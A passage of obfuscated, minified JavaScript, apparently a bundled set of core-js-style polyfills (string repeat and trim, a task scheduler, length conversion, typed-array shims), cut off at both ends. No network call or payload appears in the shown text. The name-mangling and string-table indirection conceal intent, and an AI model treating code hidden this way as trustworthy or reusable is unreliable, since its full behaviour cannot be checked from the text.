_0x15a271=_0x53bc00;return _0x1aabcb[_0x15a271(0x2ee)](_0x590dec,_0x425c27);}};var _0x2c8a98=_0x1aabcb[_0x53bc00(0x6be)](_0x1c3cfa,0x5bb),_0x5eb107=_0x1aabcb[_0x53bc00(0x2ff)](_0x1c3cfa,0x54b);_0x3d44c8['exports']=function(_0x5c0978){var _0x28c927=_0x53bc00,_0x2c24e8=_0x413036['FpOXd'](String,_0x413036[_0x28c927(0x935)](_0x5eb107,this)),_0x3756f3='',_0x1e87ca=_0x2c8a98(_0x5c0978);if(_0x1e87ca<0x0||_0x413036[_0x28c927(0x304)](_0x1e87ca,_0x413036[_0x28c927(0x758)](0x1,0x0)))throw _0x413036[_0x28c927(0x25b)](RangeError,_0x413036[_0x28c927(0x65e)]);for(;_0x413036['DBbgS'](_0x1e87ca,0x0);(_0x1e87ca>>>=0x1)&&(_0x2c24e8+=_0x2c24e8))_0x413036[_0x28c927(0x8e0)](0x1,_0x1e87ca)&&(_0x3756f3+=_0x2c24e8);return _0x3756f3;};},0x257f:(_0x3a7d46,_0x49259a,_0x73e8cb)=>{var _0x8004e3=_0x4e22a8,_0x3a06cb={'JysuN':function(_0x1218cd,_0x5d156f){var _0x483e60=a0_0x5111;return _0x1aabcb[_0x483e60(0x2ff)](_0x1218cd,_0x5d156f);},'rXuDe':function(_0x37dddf,_0x14e851,_0x36b013,_0x1ad231){return _0x1aabcb['GSmwC'](_0x37dddf,_0x14e851,_0x36b013,_0x1ad231);},'nZdRK':function(_0x17f33d,_0x4b3153){var _0x3ae62a=a0_0x5111;return _0x1aabcb[_0x3ae62a(0x5a4)](_0x17f33d,_0x4b3153);},'nRyPK':_0x1aabcb[_0x8004e3(0x4c0)]},_0x210b77=_0x73e8cb(0xba9),_0xb43f47=_0x73e8cb(0x54b),_0x28715f=_0x1aabcb[_0x8004e3(0x3df)](_0x73e8cb,0x109d),_0x5f21f2=_0x73e8cb(0x1224),_0x517fad=_0x1aabcb[_0x8004e3(0x2d1)](_0x1aabcb[_0x8004e3(0x4d6)]('[',_0x5f21f2),']'),_0x5c5a73=RegExp(_0x1aabcb[_0x8004e3(0x6c3)](_0x1aabcb[_0x8004e3(0x20d)]('^'+_0x517fad,_0x517fad),'*')),_0x18b47b=RegExp(_0x1aabcb[_0x8004e3(0x20d)](_0x1aabcb['wZepr'](_0x517fad,_0x517fad),'*$')),_0x4e4f00=function(_0x3302ec,_0x551a9c,_0x1d341e){var _0x5eabc9=_0x8004e3,_0x4d6f9e={},_0x2974eb=_0x3a06cb[_0x5eabc9(0x599)](_0x28715f,function(){return!!_0x5f21f2[_0x3302ec]()||'​\u0085'!='​\u0085'[_0x3302ec]();}),_0x3011e4=_0x4d6f9e[_0x3302ec]=_0x2974eb?_0x551a9c(_0x46b64a):_0x5f21f2[_0x3302ec];_0x1d341e&&(_0x4d6f9e[_0x1d341e]=_0x3011e4),_0x3a06cb[_0x5eabc9(0x7e7)](_0x210b77,_0x3a06cb[_0x5eabc9(0x5c5)](_0x210b77['P'],_0x210b77['F']*_0x2974eb),_0x3a06cb[_0x5eabc9(0x583)],_0x4d6f9e);},_0x46b64a=_0x4e4f00[_0x8004e3(0x2e3)]=function(_0x24894e,_0x104b69){var _0xdd3d1e=_0x8004e3;return _0x24894e=_0x1aabcb[_0xdd3d1e(0x2ff)](String,_0xb43f47(_0x24894e)),0x1&_0x104b69&&(_0x24894e=_0x24894e[_0xdd3d1e(0x26f)](_0x5c5a73,'')),_0x1aabcb['ueGlg'](0x2,_0x104b69)&&(_0x24894e=_0x24894e['replace'](_0x18b47b,'')),_0x24894e;};_0x3a7d46[_0x8004e3(0x7b2)]=_0x4e4f00;},0x1224:_0x14cb75=>{var _0x2febd5=_0x4e22a8;_0x14cb75[_0x2febd5(0x7b2)]=_0x2febd5(0x3bc);},0x1061:(_0x3bec40,_0x3a45f0,_0x56a4f4)=>{var _0x5a6cba=_0x4e22a8,_0x3eba6e={'ZWxWv':function(_0x51d643,_0x5330f4,_0x2cc727){return _0x51d643(_0x5330f4,_0x2cc727);},'etsxU':_0x1aabcb['MQgEn'],'dxHPM':function(_0xbbe153,_0xa3845e){var _0x59e603=a0_0x5111;return _0x1aabcb[_0x59e603(0x3df)](_0xbbe153,_0xa3845e);},'yYNYG':function(_0x534183,_0x35fb63){var _0x20f567=a0_0x5111;return _0x1aabcb[_0x20f567(0x3c4)](_0x534183,_0x35fb63);},'IDEPh':function(_0xf2a151,_0x5b3641,_0x189849,_0x12193c){return _0xf2a151(_0x5b3641,_0x189849,_0x12193c);},'yxdxA':function(_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d){var _0x2fa510=a0_0x5111;return _0x1aabcb[_0x2fa510(0xce)](_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d);}},_0x194ff8,_0x11be3c,_0x1e9fc1,_0x3a688a=_0x56a4f4(0x2e5),_0x4e7e4a=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x1c4a),_0x5a7538=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x27f),_0xe7b995=_0x1aabcb[_0x5a6cba(0x589)](_0x56a4f4,0x999),_0x4c56a2=_0x56a4f4(0xee8),_0x1ef441=_0x4c56a2[_0x5a6cba(0x8fc)],_0x190649=_0x4c56a2[_0x5a6cba(0x7e2)],_0x536e54=_0x4c56a2[_0x5a6cba(0xea)],_0x3e2467=_0x4c56a2['MessageChannel'],_0x460082=_0x4c56a2['Dispatch'],_0x4dcad9=0x0,_0x4bbc0d={},_0x421f42=function(){var _0x85035b=_0x5a6cba,_0x2d1071=+this;if(_0x4bbc0d[_0x85035b(0x747)](_0x2d1071)){var _0x2884e7=_0x4bbc0d[_0x2d1071];delete _0x4bbc0d[_0x2d1071],_0x1aabcb[_0x85035b(0x259)](_0x2884e7);}},_0x33d15d=function(_0x49e171){_0x421f42['call'](_0x49e171['data']);};_0x190649&&_0x536e54||(_0x190649=function(_0x35ae67){var _0x2e077d=_0x5a6cba,_0x4c120d={'kSkzB':function(_0x170be3,_0xcd4d81,_0x1631af){var _0x2f43f9=a0_0x5111;return _0x3eba6e[_0x2f43f9(0x591)](_0x170be3,_0xcd4d81,_0x1631af);},'qHMWh':_0x3eba6e['etsxU'],'TcNom':function(_0x460879,_0x1dcb8d){return _0x3eba6e['dxHPM'](_0x460879,_0x1dcb8d);}};for(var _0x9c260e=[],_0x2b8301=0x1;_0x3eba6e[_0x2e077d(0x420)](arguments[_0x2e077d(0x5e0)],_0x2b8301);)_0x9c260e[_0x2e077d(0x60c)](arguments[_0x2b8301++]);return _0x4bbc0d[++_0x4dcad9]=function(){var _0x59fa4e=_0x2e077d;_0x4c120d[_0x59fa4e(0x43c)](_0x4e7e4a,_0x4c120d[_0x59fa4e(0x934)]==typeof _0x35ae67?_0x35ae67:_0x4c120d[_0x59fa4e(0x69d)](Function,_0x35ae67),_0x9c260e);},_0x194ff8(_0x4dcad9),_0x4dcad9;},_0x536e54=function(_0x476038){delete _0x4bbc0d[_0x476038];},_0x1aabcb['IPBnD']==_0x1aabcb['AaKiq'](_0x56a4f4,0x7f0)(_0x1ef441)?_0x194ff8=function(_0x4d1dcc){var _0x5e2ce1=_0x5a6cba;_0x1ef441[_0x5e2ce1(0x906)](_0x3eba6e[_0x5e2ce1(0x93c)](_0x3a688a,_0x421f42,_0x4d1dcc,0x1));}:_0x460082&&_0x460082[_0x5a6cba(0x199)]?_0x194ff8=function(_0x3324b4){_0x460082['now'](_0x3a688a(_0x421f42,_0x3324b4,0x1));}:_0x3e2467?(_0x1e9fc1=(_0x11be3c=new _0x3e2467())['port2'],_0x11be3c[_0x5a6cba(0x1f3)][_0x5a6cba(0x562)]=_0x33d15d,_0x194ff8=_0x1aabcb[_0x5a6cba(0xce)](_0x3a688a,_0x1e9fc1[_0x5a6cba(0xb1)],_0x1e9fc1,0x1)):_0x4c56a2[_0x5a6cba(0x150)]&&_0x1aabcb['MQgEn']==typeof postMessage&&!_0x4c56a2['importScripts']?(_0x194ff8=function(_0x5e965c){var _0x2d2ac3=_0x5a6cba;_0x4c56a2[_0x2d2ac3(0xb1)](_0x5e965c+'','*');},_0x4c56a2['addEventListener'](_0x1aabcb[_0x5a6cba(0x891)],_0x33d15d,!0x1)):_0x194ff8=_0x1aabcb['zxtgk'](_0x1aabcb[_0x5a6cba(0x1fa)],_0xe7b995(_0x1aabcb[_0x5a6cba(0x64e)]))?function(_0x204209){var _0x2ad6ee=_0x5a6cba;_0x5a7538[_0x2ad6ee(0x245)](_0x1aabcb[_0x2ad6ee(0x3df)](_0xe7b995,_0x1aabcb[_0x2ad6ee(0x64e)]))[_0x2ad6ee(0x2e9)]=function(){var _0x20eff6=_0x2ad6ee;_0x5a7538[_0x20eff6(0x937)](this),_0x421f42[_0x20eff6(0x829)](_0x204209);};}:function(_0x31871c){var _0x4644cf=_0x5a6cba;setTimeout(_0x3eba6e[_0x4644cf(0x2df)](_0x3a688a,_0x421f42,_0x31871c,0x1),0x0);}),_0x3bec40[_0x5a6cba(0x7b2)]={'set':_0x190649,'clear':_0x536e54};},0x921:(_0x58e5de,_0x4a0303,_0x4ac724)=>{var _0x233fb7=_0x4e22a8,_0x2a925b=_0x4ac724(0x5bb),_0x46698e=Math[_0x233fb7(0x6f5)],_0x1172b6=Math['min'];_0x58e5de[_0x233fb7(0x7b2)]=function(_0x3c8868,_0x4ad70d){var _0xe063e9=_0x233fb7;return _0x1aabcb['WWzmh'](_0x3c8868=_0x1aabcb[_0xe063e9(0x381)](_0x2a925b,_0x3c8868),0x0)?_0x1aabcb[_0xe063e9(0x707)](_0x46698e,_0x1aabcb[_0xe063e9(0x20d)](_0x3c8868,_0x4ad70d),0x0):_0x1aabcb[_0xe063e9(0x4cf)](_0x1172b6,_0x3c8868,_0x4ad70d);};},0x12eb:(_0x36849b,_0x5896bc,_0x40c1ff)=>{var _0x881282=_0x4e22a8,_0x3ef6c4={'JJvaI':function(_0x56999e,_0x2c5855){return _0x56999e(_0x2c5855);},'vkztC':function(_0x28bdc3,_0x48356e){var _0x426ab6=a0_0x5111;return _0x1aabcb[_0x426ab6(0x381)](_0x28bdc3,_0x48356e);},'qRQUO':function(_0x4f72d0,_0x3dd6d1){return _0x1aabcb['fBFTL'](_0x4f72d0,_0x3dd6d1);},'awYYs':_0x1aabcb['WflMq']},_0x47b582=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x5bb),_0x534146=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x36b);_0x36849b[_0x881282(0x7b2)]=function(_0x54cec1){var _0x30922f=_0x881282;if(void 0x0===_0x54cec1)return 0x0;var _0x488577=_0x3ef6c4['JJvaI'](_0x47b582,_0x54cec1),_0x417653=_0x3ef6c4[_0x30922f(0x671)](_0x534146,_0x488577);if(_0x3ef6c4['qRQUO'](_0x488577,_0x417653))throw _0x3ef6c4[_0x30922f(0x671)](RangeError,_0x3ef6c4['awYYs']);return _0x417653;};},0x5bb:_0x306267=>{var _0x2ef2a3=_0x4e22a8,_0x53a851=Math['ceil'],_0x34a84d=Math['floor'];_0x306267[_0x2ef2a3(0x7b2)]=function(_0x259d70){return isNaN(_0x259d70=+_0x259d70)?0x0:(_0x1aabcb['SoALc'](_0x259d70,0x0)?_0x34a84d:_0x53a851)(_0x259d70);};},0x83e:(_0x5ff8f3,_0x44fe8b,_0x4fc71e)=>{var _0x1653dc=_0x4e22a8,_0xcc0dc={'FKPQk':function(_0x30c267,_0x1a1099){return _0x30c267(_0x1a1099);}},_0x3441db=_0x1aabcb['MMbNv'](_0x4fc71e,0x2645),_0x3d0c8f=_0x1aabcb['DKeVH'](_0x4fc71e,0x54b);_0x5ff8f3[_0x1653dc(0x7b2)]=function(_0x5d82e1){var _0x5b3bcf=_0x1653dc;return _0xcc0dc[_0x5b3bcf(0x6c6)](_0x3441db,_0xcc0dc[_0x5b3bcf(0x6c6)](_0x3d0c8f,_0x5d82e1));};},0x36b:(_0x43e12a,_0x2a03cf,_0x552be2)=>{var _0x2808b9=_0x4e22a8,_0x14e50c={'vXozw':function(_0x3fc0fa,_0x279f6a,_0x7bddab){var _0x4a29e1=a0_0x5111;return _0x1aabcb[_0x4a29e1(0x6eb)](_0x3fc0fa,_0x279f6a,_0x7bddab);}},_0xbeb91d=_0x552be2(0x5bb),_0x3511a0=Math['min'];_0x43e12a[_0x2808b9(0x7b2)]=function(_0x30b9bb){return _0x30b9bb>0x0?_0x14e50c['vXozw'](_0x3511a0,_0xbeb91d(_0x30b9bb),0x1fffffffffffff):0x0;};},0x1fc:(_0x723abf,_0x5197f2,_0x3b32f5)=>{var _0x1819b7=_0x4e22a8,_0x194f42={'vZcrF':function(_0x3ef2ca,_0xe54d69){return _0x3ef2ca(_0xe54d69);},'FNwcJ':function(_0x29bddf,_0x158ded){return _0x1aabcb['dcKZY'](_0x29bddf,_0x158ded);}},_0x1e9401=_0x1aabcb[_0x1819b7(0xa0)](_0x3b32f5,0x54b);_0x723abf[_0x1819b7(0x7b2)]=function(_0x2e6cad){var _0x24b173=_0x1819b7;return _0x194f42[_0x24b173(0x239)](Object,_0x194f42[_0x24b173(0x286)](_0x1e9401,_0x2e6cad));};},0x699:(_0x1c13e1,_0x265149,_0x57c295)=>{var _0x1da7b6=_0x4e22a8,_0x323983=_0x1aabcb[_0x1da7b6(0x194)](_0x57c295,0x14a6);_0x1c13e1[_0x1da7b6(0x7b2)]=function(_0x3130c4,_0x5993cd){var _0x6bf24d=_0x1da7b6,_0x1e7126=_0x1aabcb[_0x6bf24d(0x3fb)][_0x6bf24d(0x7cb)]('|'),_0x2049b3=0x0;while(!![]){switch(_0x1e7126[_0x2049b3++]){case'0':throw TypeError(_0x1aabcb['lxcxP']);continue;case'1':if('function'==typeof(_0x1d55f7=_0x3130c4['valueOf'])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'2':var _0x1d55f7,_0x4ec6e5;continue;case'3':if(!_0x5993cd&&_0x1aabcb[_0x6bf24d(0x5c8)]==typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'4':if(!_0x1aabcb['AbXkr'](_0x323983,_0x3130c4))return _0x3130c4;continue;case'5':if(_0x5993cd&&_0x1aabcb['yinsg'](_0x6bf24d(0x8de),typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)]))&&!_0x1aabcb[_0x6bf24d(0x194)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;}break;}};},0x20f8:(_0x25f9b6,_0x56dac3,_0x1f407b)=>{'use strict';var _0x15a262=_0x4e22a8,_0x3eaef9={'zmZTq':function(_0x29e9ab,_0x511b7a,_0x440462){var _0x2714fd=a0_0x5111;return _0x1aabcb[_0x2714fd(0x3dc)](_0x29e9ab,_0x511b7a,_0x440462);},'modPv':function(_0x50b65c,_0x58f01f,_0x2cff4f){var _0x30b9fa=a0_0x5111;return _0x1aabcb[_0x30b9fa(0x3dc)](_0x50b65c,_0x58f01f,_0x2cff4f);},'TPjrz':function(_0x4dc3ba,_0x34ee10){return _0x1aabcb['DyomI'](_0x4dc3ba,_0x34ee10);},'VEBWL':_0x15a262(0x138),'jjbQA':_0x1aabcb['XtEeo'],'PPJtQ':function(_0x10ba88,_0x3634b9,_0x484ca7){var _0x2880ca=_0x15a262;return _0x1aabcb[_0x2880ca(0x502)](_0x10ba88,_0x3634b9,_0x484ca7);},'DvUuX':function(_0xb6610b,_0x5b7ac5){var _0x715605=_0x15a262;return _0x1aabcb[_0x715605(0x3ca)](_0xb6610b,_0x5b7ac5);},'ozvyY':function(_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9){var _0x26eb87=_0x15a262;return _0x1aabcb[_0x26eb87(0x913)](_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9);},'HIfIj':function(_0x4344d6,_0x2a2a5d){return _0x4344d6(_0x2a2a5d);},'UeemY':function(_0x34d2ea,_0x973396){var _0x2b511c=_0x15a262;return _0x1aabcb[_0x2b511c(0x7d5)](_0x34d2ea,_0x973396);},'llMZD':function(_0x18b3f1,_0x1aaefc,_0xd33442){var _0x4e4dcf=_0x15a262;return _0x1aabcb[_0x4e4dcf(0x502)](_0x18b3f1,_0x1aaefc,_0xd33442);},'etuCq':function(_0x53ea58,_0x21f7dd){var _0x4385c6=_0x15a262;return _0x1aabcb[_0x4385c6(0x17e)](_0x53ea58,_0x21f7dd);},'zILTX':function(_0x5ca2d5,_0x2480dc){var _0x432e52=_0x15a262;return _0x1aabcb[_0x432e52(0x7d5)](_0x5ca2d5,_0x2480dc);},'ywhvS':function(_0x4523ec,_0x1878c7){var _0x3e8ec9=_0x15a262;return _0x1aabcb[_0x3e8ec9(0x17e)](_0x4523ec,_0x1878c7);},'mIAaq':function(_0x21939e,_0x302e03){return _0x21939e(_0x302e03);},'KeiVE':function(_0x42dde0,_0x158ca9){return _0x1aabcb['mCkiw'](_0x42dde0,_0x158ca9);},'vjJOL':function(_0x783f88,_0x52e101){return _0x783f88(_0x52e101);},'FkGDw':function(_0x3613fa,_0x556838){var _0x432cf5=_0x15a262;return _0x1aabcb[_0x432cf5(0x1c8)](_0x3613fa,_0x556838);},'rpYKu':function(_0x51d6d2,_0xd6ed83){return _0x51d6d2<_0xd6ed83;},'PRLZB':function(_0x2a272a,_0x4adfa8){var _0x5f0b9a=_0x15a262;return _0x1aabcb[_0x5f0b9a(0x1d5)](_0x2a272a,_0x4adfa8);},'LIxJb':function(_0x340630,_0x3ffe0d){return _0x340630(_0x3ffe0d);},'LRNlk':function(_0x15c656,_0xd66092){var _0x159df9=_0x15a262;return _0x1aabcb[_0x159df9(0x6b8)](_0x15c656,_0xd66092);},'peXOb':function(_0x1480f3,_0x31cf7a,_0x47e6fc){var _0x137e5e=_0x15a262;return _0x1aabcb[_0x137e5e(0x523)](_0x1480f3,_0x31cf7a,_0x47e6fc);},'NLuBM':function(_0x79d245,_0x4791b7,_0x361c01){return _0x79d245(_0x4791b7,_0x361c01);},'RYKXt':function(_0x232f70,_0x2dff1c,_0x1a3284){return _0x1aabcb['bIHki'](_0x232f70,_0x2dff1c,_0x1a3284);},'UeaZH':_0x1aabcb[_0x15a262(0x215)],'fyiIr':function(_0x190e26,_0x45ce81,_0x33c8f1){var _0x27a542=_0x15a262;return _0x1aabcb[_0x27a542(0x523)](_0x190e26,_0x45ce81,_0x33c8f1);},'TYhJb':_0x1aabcb[_0x15a262(0x45b)],'hnzsK':_0x1aabcb[_0x15a262(0x462)],'MEjlt':_0x1aabcb[_0x15a262(0x944)]};if(_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x1b91)){var _0x260665=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x116d),_0x3f030c=_0x1f407b(0xee8),_0xa91904=_0x1f407b(0x109d),_0x1bead4=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0xba9),_0xf0c087=_0x1f407b(0x24a7),_0x4c68b0=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x465),_0x49ddc6=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x2e5),_0x1c39e4=_0x1aabcb['JOZaf'](_0x1f407b,0xd00),_0x543034=_0x1aabcb[_0x15a262(0x619)](_0x1f407b,0x2a9),_0x5907e6=_0x1f407b(0x1e30),_0x6db5cb=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x1138),_0x24650d=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x5bb),_0x43defc=_0x1f407b(0x36b),_0xdf1b9b=_0x1f407b(0x12eb),_0x57eb84=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x921),_0x27b248=_0x1f407b(0x699),_0x47e259=_0x1f407b(0x23dd),_0x4d3d27=_0x1aabcb['PqdZP'](_0x1f407b,0x5d0),_0x362b22=_0x1f407b(0x14a6),_0x3d205f=_0x1f407b(0x1fc),_0x25a874=_0x1f407b(0x199b),_0xebc4af=_0x1aabcb[_0x15a262(0x4bb)](_0x1f407b,0x9c7),_0x2c9669=_0x1aabcb['DoTdh'](_0x1f407b,0x1d4),_0x2550d4=_0x1aabcb['DoTdh'](_0x1f407b,0x268)['f'],_0x38b0ef=_0x1aabcb[_0x15a262(0x723)](_0x1f407b,0x232a),_0xfa67b9=_0x1aabcb[_0x15a262(0x24a)](_0x1f407b,0xf71),_0x5c7053=_0x1aabcb['uomWT'](_0x1f407b,0x18aa),_0x343e1b=_0x1aabcb[_0x15a262(0xdf)](_0x1f407b,0x32),_0x148afd=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x2463),_0x4f8e2a=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x20ac),_0x467998=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1b55),_0x3bc0ca=_0x1aabcb['MQeXj'](_0x1f407b,0xaf3),_0x5ef8bd=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1d26),_0x434bac=_0x1f407b(0xb9e),_0x34486f=_0x1aabcb['MQeXj'](_0x1f407b,0x1ac4),_0x57b7ae=_0x1f407b(0x1460),_0x52cbe6=_0x1aabcb[_0x15a262(0x540)](_0x1f407b,0x243b),_0x3ce9ca=_0x1aabcb[_0x15a262(0x191)](_0x1f407b,0x21f5),_0x4c887f=_0x52cbe6['f'],_0x321dbf=_0x3ce9ca['f'],_0x9f6383=_0x3f030c['RangeError'],_0x20d0a1=_0x3f030c['TypeError'],_0x45ff14=_0x3f030c[_0x15a262(0xdc)],_0x1bacb3=_0x1aabcb[_0x15a262(0x110)],_0xd6da7b=_0x1aabcb[_0x15a262(0x566)],_0x3a5db3=_0x1aabcb['YRqon'],_0x4c3c35=Array['prototype'],_0x26851a=_0x4c68b0['ArrayBuffer'],_0x1c794f=_0x4c68b0[_0x15a262(0x17f)],_0x11db11=_0x1aabcb[_0x15a262(0x191)](_0x343e1b,0x0),_0x5e04e8=_0x1aabcb[_0x15a262(0x148)](_0x343e1b,0x2),_0x44147e=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x3),_0x2ef654=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x4),_0x233a75=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x5),_0xbf5afb=_0x343e1b(0x6),_0x3c5974=_0x1aabcb[_0x15a262(0x611)](_0x148afd,!0x0),_0x450baa=_0x1aabcb[_0x15a262(0x778)](_0x148afd,!0x1),_0x5f3884=_0x467998[_0x15a262(0x37d)],_0x37d90a=_0x467998['keys'],_0x264046=_0x467998[_0x15a262(0x6a1)],_0x4d4d18=_0x4c3c35[_0x15a262(0x47f)],_0x1c3994=_0x4c3c35[_0x15a262(0x5dd)],_0x53a3c2=_0x4c3c35[_0x15a262(0x372)],_0x43ea4d=_0x4c3c35[_0x15a262(0x646)],_0x44a78a=_0x4c3c35['sort'],_0x1f2ae2=_0x4c3c35[_0x15a262(0x2c5)],_0x5d6e99=_0x4c3c35[_0x15a262(0x844)],_0x456d8b=_0x4c3c35[_0x15a262(0x5fe)],_0x5902ba=_0x1aabcb['aqsxB'](_0x5c7053,_0x1aabcb[_0x15a262(0x8e1)]),_0x5aa4e0=_0x1aabcb[_0x15a262(0x5cf)](_0x5c7053,_0x1aabcb['yfKCF']),_0x411973=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x942)]),_0x1b28bc=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x42b)]),_0x26c5e9=_0xf0c087[_0x15a262(0x8c5)],_0x1e6020=_0xf0c087[_0x15a262(0x6f2)],_0x47bede=_0xf0c087[_0x15a262(0x12d)],_0x2125f5=_0x15a262(0x480),_0x1fcddf=_0x343e1b(0x1,function(_0x3559c8,_0xd4060){var _0x397b1d=_0x15a262;return _0x3eaef9[_0x397b1d(0x948)](_0x468351,_0x3eaef9[_0x397b1d(0x53b)](_0x4f8e2a,_0x3559c8,_0x3559c8[_0x1b28bc]),_0xd4060);}),_0x1da881=_0x1aabcb[_0x15a262(0x958)](_0xa91904,function(){var _0x1486d9=_0x15a262;return 0x1===new _0x45ff14(new Uint16Array([0x1])[_0x1486d9(0x461)])[0x0];}),_0x4de124=!!_0x45ff14&&!!_0x45ff14[_0x15a262(0x594)][_0x15a262(0x3ac)]&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2f97ee=_0x15a262;new _0x45ff14(0x1)[_0x2f97ee(0x3ac)]({});}),_0x4257ba=function(_0x1c4b58,_0x104125){var _0x4f5949=_0x15a262,_0x5ae4ce=_0x1aabcb[_0x4f5949(0x194)](_0x24650d,_0x1c4b58);if(_0x5ae4ce<0x0||_0x5ae4ce%_0x104125)throw _0x1aabcb[_0x4f5949(0x19b)](_0x9f6383,_0x1aabcb['yvlzh']);return _0x5ae4ce;},_0x2b922a=function(_0x21fa1d){var _0x4256cb=_0x15a262;if(_0x3eaef9[_0x4256cb(0x812)](_0x362b22,_0x21fa1d)&&_0x1e6020 in _0x21fa1d)return _0x21fa1d;throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x21fa1d+_0x3eaef9['VEBWL']);},_0x468351=function(_0x9f850f,_0x53a6e0){var _0x2023bc=_0x15a262;if(!_0x3eaef9[_0x2023bc(0x812)](_0x362b22,_0x9f850f)||!(_0x411973 in _0x9f850f))throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x3eaef9['jjbQA']);return new _0x9f850f(_0x53a6e0);},_0x4ea8c5=function(_0x45f921,_0x163c60){var _0x166f68=_0x15a262;return _0x1aabcb[_0x166f68(0x80f)](_0x557297,_0x1aabcb[_0x166f68(0x80f)](_0x4f8e2a,_0x45f921,_0x45f921[_0x1b28bc]),_0x163c60);},_0x557297=function(_0x1badde,_0x1f88a9){var _0x36e21c=_0x15a262;for(var _0x5bd45b=0x0,_0x6fc31c=_0x1f88a9[_0x36e21c(0x5e0)],_0x2a847a=_0x3eaef9[_0x36e21c(0x873)](_0x468351,_0x1badde,_0x6fc31c);_0x3eaef9[_0x36e21c(0x55c)](_0x6fc31c,_0x5bd45b);)_0x2a847a[_0x5bd45b]=_0x1f88a9[_0x5bd45b++];return _0x2a847a;},_0xb38de=function(_0x47f286,_0x156aa4,_0x4319ae){_0x1aabcb['GSmwC'](_0x4c887f,_0x47f286,_0x156aa4,{'get':function(){return this['_d'][_0x4319ae];}});},_0x1eb09b=function(_0xe52662){var _0x1c021d=_0x15a262,_0x472254,_0xb4e74c,_0x47627c,_0x18ba6a,_0x3c6b39,_0x171875,_0x32ecb1=_0x1aabcb[_0x1c021d(0x19b)](_0x3d205f,_0xe52662),_0x47ef1a=arguments[_0x1c021d(0x5e0)],_0x5b9095=_0x1aabcb['SoALc'](_0x47ef1a,0x1)?arguments[0x1]:void 0x0,_0x2eeb56=_0x1aabcb[_0x1c021d(0x4d4)](void 0x0,_0x5b9095),_0x3babbf=_0x1aabcb[_0x1c021d(0x19b)](_0x38b0ef,_0x32ecb1);if(null!=_0x3babbf&&!_0x1aabcb['HyZfw'](_0x25a874,_0x3babbf)){for(_0x171875=_0x3babbf[_0x1c021d(0x829)](_0x32ecb1),_0x47627c=[],_0x472254=0x0;!(_0x3c6b39=_0x171875[_0x1c021d(0x160)]())[_0x1c021d(0x7ae)];_0x472254++)_0x47627c['push'](_0x3c6b39[_0x1c021d(0xc4)]);_0x32ecb1=_0x47627c;}for(_0x2eeb56&&_0x1aabcb[_0x1c021d(0x3c4)](_0x47ef1a,0x2)&&(_0x5b9095=_0x1aabcb['GSmwC'](_0x49ddc6,_0x5b9095,arguments[0x2],0x2)),_0x472254=0x0,_0xb4e74c=_0x43defc(_0x32ecb1[_0x1c021d(0x5e0)]),_0x18ba6a=_0x1aabcb[_0x1c021d(0x80f)](_0x468351,this,_0xb4e74c);_0x1aabcb[_0x1c021d(0x5d7)](_0xb4e74c,_0x472254);_0x472254++)_0x18ba6a[_0x472254]=_0x2eeb56?_0x1aabcb[_0x1c021d(0x55a)](_0x5b9095,_0x32ecb1[_0x472254],_0x472254):_0x32ecb1[_0x472254];return _0x18ba6a;},_0x1966b8=function(){var _0x567276=_0x15a262;for(var _0x12d42b=0x0,_0x1462b2=arguments[_0x567276(0x5e0)],_0xbb2163=_0x468351(this,_0x1462b2);_0x1aabcb[_0x567276(0x5d7)](_0x1462b2,_0x12d42b);)_0xbb2163[_0x12d42b]=arguments[_0x12d42b++];return _0xbb2163;},_0x16c50a=!!_0x45ff14&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x213f98=_0x15a262;_0x456d8b[_0x213f98(0x829)](new _0x45ff14(0x1));}),_0x357fee=function(){var _0x315015=_0x15a262;return _0x456d8b[_0x315015(0x2e1)](_0x16c50a?_0x1f2ae2[_0x315015(0x829)](_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this)):_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this),arguments);},_0x1a0371={'copyWithin':function(_0x5a4840,_0x57f4b2){var _0x147baf=_0x15a262;return _0x57b7ae[_0x147baf(0x829)](_0x3eaef9[_0x147baf(0x812)](_0x2b922a,this),_0x5a4840,_0x57f4b2,_0x3eaef9[_0x147baf(0x55c)](arguments[_0x147baf(0x5e0)],0x2)?arguments[0x2]:void 0x0);},'every':function(_0x5fac9b){var _0x35da07=_0x15a262;return 